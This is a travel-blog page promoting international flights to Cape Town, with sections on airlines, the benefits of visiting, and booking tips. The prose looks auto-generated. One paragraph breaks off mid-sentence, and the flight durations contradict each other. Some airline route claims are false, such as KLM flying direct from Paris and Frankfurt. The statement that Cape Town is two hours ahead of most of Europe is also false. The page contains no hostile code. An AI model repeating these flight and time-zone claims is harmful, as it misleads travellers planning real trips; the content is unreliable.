                    <img width="300" height="169" src="https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Book Your Dream International Flights To Cape Town Now!" decoding="async" srcset="https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940-300x169.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940-1024x576.jpg 1024w, https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940-768x432.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940-1536x864.jpg 1536w, https://aswica.co.za/wp-content/uploads/2023/04/book-your-dream-international-flights-to-cape-town-now_940.jpg 1944w" sizes="(max-width: 300px) 100vw, 300px" title="Book Your Dream International Flights To Cape Town Now! 1">                </a>
                    
        <article>

            <div class="inner-article-content">
                <p>Cape Town, the capital of South Africa, is a vibrant and exciting city that is home to many world-class attractions. With its stunning natural beauty and unique culture, it is no wonder that Cape Town has become a popular destination for international travelers. From its charming waterfront to its picturesque beaches, there is something for everyone in this beautiful city. Fortunately, there are many international flights available to Cape Town from major <a href="https://aswica.co.za/category/cities/" title="Cities">cities</a> around the world.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>Whether you&rsquo;re looking for a romantic getaway or a family vacation, international <a href="https://aswica.co.za/ride-the-johannesburg-to-cape-town-trains-now/" title="Ride the Johannesburg To Cape Town Trains Now!">flights to Cape Town</a> are easy to find. Most international airlines, including British Airways, KLM, and Qatar Airways, offer flights to the city. From the United States, you can take direct flights from New York, Los Angeles, and Atlanta. There are also many other carriers that offer connecting flights from various cities around the world.</p>
<p>If you&rsquo;re looking for a <a href="https://aswica.co.za/discover-the-unique-cape-town-culture/" title="Discover the Unique Cape Town Culture!">unique experience while in Cape Town</a>, you can take advantage of the many cultural and historical sites that the city has to offer. From the <a href="https://aswica.co.za/soak-up-the-sun-at-camps-bay-beach/" title="Soak Up the Sun at Camps Bay Beach!">beaches of Camps Bay</a> to the top of Table Mountain, there are plenty of attractions to explore. You can also take advantage of the city&rsquo;s vibrant nightlife and</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#International_Flights_To_Cape_Town"><span class="toc_number toc_depth_1">1</span> International Flights To Cape Town</a></li><li><a href="#Benefits_of_traveling_to_Cape_Town"><span class="toc_number toc_depth_1">2</span> Benefits of traveling to Cape Town</a></li><li><a href="#Popular_international_flights_to_Cape_Town"><span class="toc_number toc_depth_1">3</span> Popular international flights to Cape Town</a></li><li><a href="#Tips_for_booking_international_flights_to_Cape_Town"><span class="toc_number toc_depth_1">4</span> Tips for booking international flights to Cape Town</a></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">5</span> Conclusion</a></li></ul></div>
<h2><span id="International_Flights_To_Cape_Town">International Flights To Cape Town</span></h2>
<p><a href="https://aswica.co.za/5-amazing-things-to-do-in-cape-town-city-centre/" title="5 Amazing Things to Do in Cape Town City Centre!">Cape Town is one of the most beautiful and iconic cities</a> in the world, and international flights to the city are plentiful. International carriers such as British Airways, Emirates, and Qatar Airways all offer direct flights to <a href="https://aswica.co.za/drive-from-johannesburg-to-cape-town/" title="Drive From Johannesburg To Cape Town">Cape Town</a>. The flight times vary depending on the origin of the flight, but most flights take between 11 and 16 hours. In addition to the direct flights, there are also several connecting flights available from various international hubs. The majority of these connecting flights are offered by major European airlines such as KLM, Air France, and Lufthansa. These flights typically take between 16 and 24 hours, depending on the number of connections required. Travelling to <a href="https://aswica.co.za/experience-magic-in-cape-town-winter/" title="Experience Magic in Cape Town Winter!">Cape Town by air is a great way to experience</a> all the beauty and culture that the city has to offer.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/find-out-how-many-hours-it-takes-to-travel-from/" target="_blank" rel="dofollow" class="u7aed8eed51131e16b91cfbc6dfe5a5f5"><!-- INLINE RELATED POSTS 1/3 //--><style> .u7aed8eed51131e16b91cfbc6dfe5a5f5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u7aed8eed51131e16b91cfbc6dfe5a5f5:active, .u7aed8eed51131e16b91cfbc6dfe5a5f5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7aed8eed51131e16b91cfbc6dfe5a5f5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7aed8eed51131e16b91cfbc6dfe5a5f5 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u7aed8eed51131e16b91cfbc6dfe5a5f5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7aed8eed51131e16b91cfbc6dfe5a5f5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Find Out How Many Hours It Takes To Travel From Johannesburg To Cape Town</span></div></a></div><h2><span id="Benefits_of_traveling_to_Cape_Town">Benefits of traveling to Cape Town</span></h2>
<p><a href="https://aswica.co.za/category/travel/" title="Travel">Traveling</a> to Cape Town is like embarking on an unforgettable journey that will take you to a place of extraordinary beauty, culture, and adventure. From the rolling hills of the Winelands to the stunning beaches of the Atlantic Seaboard, there is something to captivate every traveler who visits this remarkable city. But beyond the spectacular sights, there are numerous benefits that come with planning a <a href="https://aswica.co.za/epic-road-trip-cape-town-to-johannesburg/" title="Epic Road Trip: Cape Town To Johannesburg">trip to Cape Town</a>.</p>
<p>One of the biggest benefits of traveling to <a href="https://aswica.co.za/explore-the-rich-culture-of-cape-town-at-the-art/" title="Explore the Rich Culture of Cape Town at the Art Museum!">Cape Town is the opportunity to experience the region&rsquo;s rich cultural</a> heritage. From the food and music of the vibrant townships to the fascinating <a href="https://aswica.co.za/category/history/" title="History">history</a> of the Cape Malay people, the city has an incredibly diverse cultural landscape that&rsquo;s sure to leave a lasting impression on travelers. Visitors can also explore the city&rsquo;s colonial past by taking in the iconic architecture of the Bo-Kaap neighborhood, home to many of the city&rsquo;s <a href="https://aswica.co.za/discover-the-oldest-building-in-south-africa/" title="Discover The Oldest Building In South Africa!">oldest buildings</a>.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>Another benefit of <a href="https://aswica.co.za/why-you-must-visit-cape-town-south-africa/" title="Why You Must Visit Cape Town, South Africa!">visiting Cape Town</a> is the abundance of outdoor activities on offer. From swimming with whales and dolphins to paragliding and sky-diving, there&rsquo;s an adventure to be had for every thrill-seeker. Nature lovers are also well-catered for, with a number of <a href="https://aswica.co.za/where-is-kruger-national-park-in-south-africa-here/" title="Where Is Kruger National Park In South Africa? Here&#8217;s the Answer!">national parks and reserves located</a> in and around the city, making it easy to explore the region&rsquo;s stunning natural beauty.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/a3ubAs1kAw0" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>The city is also known for its vibrant nightlife, with a range of bars, clubs, and restaurants for travelers to enjoy. Whether you&rsquo;re looking for a quiet evening out or a wild night of partying, <a href="https://aswica.co.za/stunning-photos-of-downtown-cape-town/" title="Stunning Photos of Downtown Cape Town!">Cape Town</a> has something to offer all kinds of revelers.</p>
<p>Finally, <a href="https://aswica.co.za/explore-cape-town-in-detail-with-this-detailed-map/" title="Explore Cape Town in Detail With This Detailed Map">Cape Town is a great destination for those looking to explore</a> the African continent. With its <a href="https://aswica.co.za/johannesburg-international-airport-what-you-need/" title="Johannesburg International Airport: What You Need to Know!">international airport</a> and well-connected transport links, the city is a great base for travelers looking to explore the region. From safaris and beach holidays to cultural exchanges and shopping trips, <a href="https://aswica.co.za/discover-cape-town-s-rainfall-history/" title="Discover Cape Town&#8217;s Rainfall History!">Cape Town is the perfect launchpad for discovering</a> the rest of the continent.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114"  data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p>For all these reasons, traveling to <a href="https://aswica.co.za/experience-new-years-eve-in-cape-town-don-t-miss/" title="Experience New Years Eve in Cape Town &#8211; Don&#8217;t Miss Out!">Cape Town is an experience that should not be missed</a>. With its unique culture, <a href="https://aswica.co.za/stunning-scenery-witness-the-journey-from/" title="Stunning Scenery: Witness the Journey from Mpumalanga to Johannesburg">stunning scenery</a>, and abundance of activities, it&rsquo;s the perfect destination for any traveler looking for an unforgettable journey.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/revealed-10-top-cape-town-designers-you-need-to/" target="_blank" rel="dofollow" class="u6fa35d05c6b08a1baf7c4f54909ccb5b"><!-- INLINE RELATED POSTS 2/3 //--><style> .u6fa35d05c6b08a1baf7c4f54909ccb5b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6fa35d05c6b08a1baf7c4f54909ccb5b:active, .u6fa35d05c6b08a1baf7c4f54909ccb5b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6fa35d05c6b08a1baf7c4f54909ccb5b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6fa35d05c6b08a1baf7c4f54909ccb5b .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u6fa35d05c6b08a1baf7c4f54909ccb5b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6fa35d05c6b08a1baf7c4f54909ccb5b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Revealed: 10 Top Cape Town Designers You Need to Know</span></div></a></div><h2><span id="Popular_international_flights_to_Cape_Town">Popular international flights to Cape Town</span></h2>
<p><a href="https://aswica.co.za/see-where-cape-town-is-located-on-the-world-map/" title="See Where Cape Town is Located on the World Map!">Cape Town is one of the most beautiful cities in the world</a>, and it&rsquo;s no surprise that it&rsquo;s a popular destination for international travelers. With its stunning landscapes, vibrant culture, and delicious cuisine, it&rsquo;s easy to see why people flock to the city each year. If you&rsquo;re looking to <a href="https://aswica.co.za/book-a-ride-to-cape-town-airport-with-tempest-car/" title="Book a Ride to Cape Town Airport with Tempest Car Hire Cape Town Airport Now!">book a flight to Cape Town</a>, there are a number of popular international flights that can take you there.</p>
<p>For those looking to fly from the United States, one of the most popular choices is Delta Air Lines. Delta offers direct flights from New York City and Atlanta, allowing for a convenient <a href="https://aswica.co.za/book-your-journey-now-busses-from-bloemfontein-to/" title="Book Your Journey Now: Busses From Bloemfontein To Cape Town!">journey to Cape Town</a>. For those looking for a cheaper option, <a href="https://aswica.co.za/unlock-the-secrets-of-south-african-provinces-and/" title="Unlock the Secrets of South African Provinces And Capital Cities!">South African</a> Airways is another great choice. They offer flights from cities like Los Angeles, Dallas/Fort Worth, and Washington, D.C.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115"  data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p>For travelers from the <a href="https://aswica.co.za/you-won-t-believe-how-big-the-united-kingdom-is/" title="You Won&#8217;t Believe How Big The United Kingdom Is!">United Kingdom</a>, British Airways is a great choice. They offer direct flights to <a href="https://aswica.co.za/discover-the-best-cape-town-souvenirs/" title="Discover the Best Cape Town Souvenirs!">Cape Town</a> from London Heathrow, making it easy to get to the city with minimal connection times. If you&rsquo;re looking for a more budget-friendly route, Virgin Atlantic is another popular option. They offer flights from London Gatwick, Birmingham, and Manchester Airports.</p>
<p>For travelers from Europe, KLM is a great choice. They offer direct flights from several major cities, including Amsterdam, Paris, and Frankfurt. If you&rsquo;re looking for a more budget-friendly option, Lufthansa is another great choice. They offer direct flights from cities like Munich, Stuttgart, and Zurich.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/qDZ1DpKvRe0" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>No matter where you&rsquo;re flying from, there is a great selection of international flights to <a href="https://aswica.co.za/10-must-try-cape-town-foods-you-ll-love/" title="10 Must-Try Cape Town Foods You&#8217;ll Love!">Cape Town</a>. Whether you&rsquo;re looking for a convenient direct flight or a more budget-friendly option, you can find the perfect flight for your trip.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116"  data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<h2><span id="Tips_for_booking_international_flights_to_Cape_Town">Tips for booking international flights to Cape Town</span></h2>
<p>Planning a <a href="https://aswica.co.za/gauteng-residents-here-s-how-to-take-a-road-trip/" title="Gauteng Residents: Here&#8217;s How To Take A Road Trip To Cape Town!">trip to Cape Town</a>? If you&rsquo;re flying in from abroad, you&rsquo;ll want to make sure your international flight is as smooth and stress-free as possible. To make the most of your time in the Mother City, here are some tips for booking international flights to <a href="https://aswica.co.za/cape-town-malls-forced-to-close/" title="Cape Town Malls Forced to Close!">Cape Town</a>.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/experience-the-best-of-cape-town-weather-in-june/" target="_blank" rel="dofollow" class="u57e1d760413c7645deb8f958dd352afc"><!-- INLINE RELATED POSTS 3/3 //--><style> .u57e1d760413c7645deb8f958dd352afc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u57e1d760413c7645deb8f958dd352afc:active, .u57e1d760413c7645deb8f958dd352afc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u57e1d760413c7645deb8f958dd352afc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u57e1d760413c7645deb8f958dd352afc .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u57e1d760413c7645deb8f958dd352afc .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u57e1d760413c7645deb8f958dd352afc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Experience the Best of Cape Town Weather in June!</span></div></a></div><p>First and foremost, be aware of the cost. Flights to <a href="https://aswica.co.za/crazy-scene-at-cape-town-bus-station/" title="Crazy Scene at Cape Town Bus Station!">Cape Town</a> can be expensive, so be sure to compare prices across different airlines and book in advance. Many airlines offer discounts and special offers, so be sure to check out their websites and social media pages.</p>
<p>Second, be aware of the flight duration. If you&rsquo;re flying from Europe, the flight <a href="https://aswica.co.za/surprising-answer-how-many-hours-drive-from-jhb-to/" title="Surprising Answer: How Many Hours Drive From Jhb To Cape Town?">time to Cape Town can be as long as 12 hours</a>. Make sure you plan accordingly and take into account any potential delays or turbulence.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117"  data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p>Third, be aware of the time zone difference. <a href="https://aswica.co.za/you-won-t-believe-how-different-cape-town-is-from/" title="You Won&#8217;t Believe How Different Cape Town Is From Any Other Country!">Cape Town is two hours ahead of most European countries</a>, so your body clock will need to adjust to the new time zone. Try to get some sleep on the plane, and don&rsquo;t forget to hydrate!</p>
<p>Fourth, be aware of the visa requirements. Depending on your country of origin, you may need to apply for a visa before you travel. Make sure you have all the necessary documents in order and submit your application in plenty of time.</p>
<p>Finally, be aware of any potential health risks. Make sure you check the latest travel advice before you leave, and get the necessary vaccinations if you&rsquo;re travelling to any <a href="https://aswica.co.za/the-poor-reality-of-rural-areas-in-south-africa/" title="The Poor Reality of Rural Areas in South Africa">rural areas</a>.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p>Follow these tips and you&rsquo;ll be sure to enjoy a hassle-free <a href="https://aswica.co.za/experience-luxury-at-road-lodge-cape-town/" title="Experience Luxury at Road Lodge Cape Town International Airport!">experience when booking international flights to Cape Town</a>. Safe travels!</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/UbrLDb0K-zw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="Conclusion">Conclusion</span></h2>
<p>&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;</p>
<p>In conclusion, international flights to <a href="https://aswica.co.za/experience-the-thrill-of-cape-town-road/" title="Experience the Thrill of Cape Town Road!">Cape Town offer an exciting and thrilling experience</a> for travelers. With its breathtaking landscapes, vibrant culture, and abundance of activities, <a href="https://aswica.co.za/discover-the-best-hospital-in-cape-town/" title="Discover The Best Hospital In Cape Town!">Cape Town</a> is one of the most popular travel destinations in the world. International flights to <a href="https://aswica.co.za/explore-the-wonders-of-maps-cape-town/" title="Explore the Wonders of Maps Cape Town!">Cape Town provide a convenient and affordable way to get to the city and explore</a> its many attractions. With an ever-growing number of international flights, travelers can easily find an option to suit their budget and preferences. Whether it&#8217;s a weekend getaway or an extended stay, international <a href="https://aswica.co.za/experience-the-journey-busses-from-port-elizabeth/" title="Experience The Journey: Busses From Port Elizabeth To Cape Town">flights to Cape Town will provide a memorable and enjoyable experience</a>.</p>
            </div>

                    </article>

    </div>




    <div class="ifoot info">



                    <div class="social-share">
                <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faswica.co.za%2Fbook-your-dream-international-flights-to-cape-town%2F" onclick="return ! window.open( this.href, fb, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 56.693 56.693" width="56.693px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z" />
				</svg></a></li>
	
			<li><a href="https://twitter.com/intent/tweet?text=Book Your Dream International Flights To Cape Town Now!&amp;url=https%3A%2F%2Faswica.co.za%2Fbook-your-dream-international-flights-to-cape-town%2F&amp;via=" onclick="return ! window.open( this.href, twitter, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M492,109.5c-17.4,7.7-36,12.9-55.6,15.3c20-12,35.4-31,42.6-53.6c-18.7,11.1-39.4,19.2-61.5,23.5  C399.8,75.8,374.6,64,346.8,64c-53.5,0-96.8,43.4-96.8,96.9c0,7.6,0.8,15,2.5,22.1C172,179,100.6,140.4,52.9,81.7  c-8.3,14.3-13.1,31-13.1,48.7c0,33.6,17.1,63.3,43.1,80.7C67,210.7,52,206.3,39,199c0,0.4,0,0.8,0,1.2c0,47,33.4,86.1,77.7,95  c-8.1,2.2-16.7,3.4-25.5,3.4c-6.2,0-12.3-0.6-18.2-1.8c12.3,38.5,48.1,66.5,90.5,67.3c-33.1,26-74.9,41.5-120.3,41.5  c-7.8,0-15.5-0.5-23.1-1.4C62.9,432,113.8,448,168.4,448C346.6,448,444,300.3,444,172.2c0-4.2-0.1-8.4-0.3-12.5  C462.6,146,479,128.9,492,109.5z" />
				</svg>
			</a>
		</li>
	
			<li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faswica.co.za%2Fbook-your-dream-international-flights-to-cape-town%2F&amp;media=https%3A%2F%2Faswica.co.za%2Fwp-content%2Fuploads%2F2023%2F04%2Fbook-your-dream-international-flights-to-cape-town-now_940.jpg&amp;description=Book Your Dream International Flights To Cape Town Now!" onclick="return ! window.open( this.href, pinterest, 'width=500, height=500' )">
				<svg viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M12.486,4.771c-4.23,0-6.363,3.033-6.363,5.562c0,1.533,0.581,2.894,1.823,3.401c0.205,0.084,0.387,0.004,0.446-0.221   c0.041-0.157,0.138-0.553,0.182-0.717c0.061-0.221,0.037-0.3-0.127-0.495c-0.359-0.422-0.588-0.972-0.588-1.747   c0-2.25,1.683-4.264,4.384-4.264c2.392,0,3.706,1.463,3.706,3.412c0,2.568-1.137,4.734-2.824,4.734   c-0.932,0-1.629-0.77-1.405-1.715c0.268-1.13,0.786-2.347,0.786-3.16c0-0.729-0.392-1.336-1.2-1.336   c-0.952,0-1.718,0.984-1.718,2.304c0,0.841,0.286,1.409,0.286,1.409s-0.976,4.129-1.146,4.852c-0.34,1.44-0.051,3.206-0.025,3.385   c0.013,0.104,0.149,0.131,0.21,0.051c0.088-0.115,1.223-1.517,1.607-2.915c0.111-0.396,0.627-2.445,0.627-2.445   c0.311,0.589,1.213,1.108,2.175,1.108c2.863,0,4.804-2.608,4.804-6.103C18.123,7.231,15.886,4.771,12.486,4.771z" />
					</g>
				</svg>
			</a>

		</li>
	
			<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faswica.co.za%2Fbook-your-dream-international-flights-to-cape-town%2F&title=Book Your Dream International Flights To Cape Town Now!" onclick="return ! window.open( this.href, linkedin, 'width=500, height=500' )">
				<svg baseProfile="tiny" version="1.2" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M8,19H5V9h3V19z M19,19h-3v-5.342c0-1.392-0.496-2.085-1.479-2.085c-0.779,0-1.273,0.388-1.521,1.165C13,14,13,19,13,19h-3   c0,0,0.04-9,0-10h2.368l0.183,2h0.062c0.615-1,1.598-1.678,2.946-1.678c1.025,0,1.854,0.285,2.487,1.001   C18.683,11.04,19,12.002,19,13.353V19z" />
					</g>
					<g>
						<ellipse cx="6.5" cy="6.5" rx="1.55" ry="1.5" />
					</g>
				</svg>
			</a>
		</li>
		

</ul>            </div>
        


        
            <div class="tags">
                
                                            <a href="https://aswica.co.za/tag/cape-town/">Cape Town</a>
                                        <a href="https://aswica.co.za/tag/direct-flights/">direct flights</a>
                                        <a href="https://aswica.co.za/tag/flights-cape/">flights Cape</a>
                                        <a href="https://aswica.co.za/tag/youre-looking/">you&rsquo;re looking</a>
                            </div>
        


    </div>



            <div class="author-post clearfix">
                                        <div class="author-image">
                    <a href="https://aswica.co.za/author/austinfinnan/"><img alt='' src='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-75x75.jpg' srcset='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-150x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></a>
                </div>
                        <div class="author-details">
                <h4><a href="https://aswica.co.za/author/austinfinnan/">Austin Finnan</a>
                </h4>
                <p>Austin Finnan is a blogger, traveler, and author of articles on the website aswica.co.za. He is known for his travels and adventures, which he shares with his readers on his blog. Finnan has always been passionate about exploring new places, which is reflected in his articles and photographs. He is also the author of several books about travel and adventure, which have received positive reviews from critics and readers.</p>
            </div>
        </div>
    
</div>                                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aswica.co.za/daddy-deals-unlocking-amazing-deals-in-port/" rel="prev">Daddy Deals: Unlocking Amazing Deals in Port Elizabeth!</a></div><div class="nav-next"><a href="https://aswica.co.za/which-is-the-best-soccer-team-in-south-africa-find/" rel="next">Which Is The Best Soccer Team In South Africa? Find Out Now!</a></div></div>
	</nav>                    
<div id="comments" class="comments-area">

	
</div><!-- #comments -->
                </div><!-- /.end of deatil-content -->

                

<div class="related-posts">
            <h2 class="main-title">Related Articles</h2>
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/discover-the-top-10-best-beaches-in-cape-town/" rel="bookmark" class="featured-image">
                            <img width="300" height="169" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Discover the Top 10 Best Beaches In Cape Town" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1-300x169.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1-768x433.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1.jpg 804w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Discover the Top 10 Best Beaches In Cape Town 2">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/discover-the-top-10-best-beaches-in-cape-town/" rel="bookmark">
                                Discover the Top 10 Best Beaches In Cape Town                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/discover-the-top-10-best-beaches-in-cape-town/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/experience-luxury-at-cape-town-airport-hotel/" rel="bookmark" class="featured-image">
                            <img width="300" height="167" src="https://aswica.co.za/wp-content/uploads/2023/04/experience-luxury-at-cape-town-airport-hotel_1-1-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="Experience Luxury at Cape Town Airport Hotel!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/experience-luxury-at-cape-town-airport-hotel_1-1-300x167.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/experience-luxury-at-cape-town-airport-hotel_1-1.jpg 724w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Experience Luxury at Cape Town Airport Hotel! 3">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/experience-luxury-at-cape-town-airport-hotel/" rel="bookmark">
                                Experience Luxury at Cape Town Airport Hotel!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/experience-luxury-at-cape-town-airport-hotel/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/" rel="bookmark" class="featured-image">
                            <img width="300" height="170" src="https://aswica.co.za/wp-content/uploads/2023/04/cape-town-s-currency-what-you-need-to-know_1-1-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Cape Town&#039;s Currency - What You Need to Know!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/cape-town-s-currency-what-you-need-to-know_1-1-300x170.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/cape-town-s-currency-what-you-need-to-know_1-1.jpg 653w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Cape Town&#039;s Currency - What You Need to Know! 4">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/" rel="bookmark">
                                Cape Town&#8217;s Currency &#8211; What You Need to Know!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
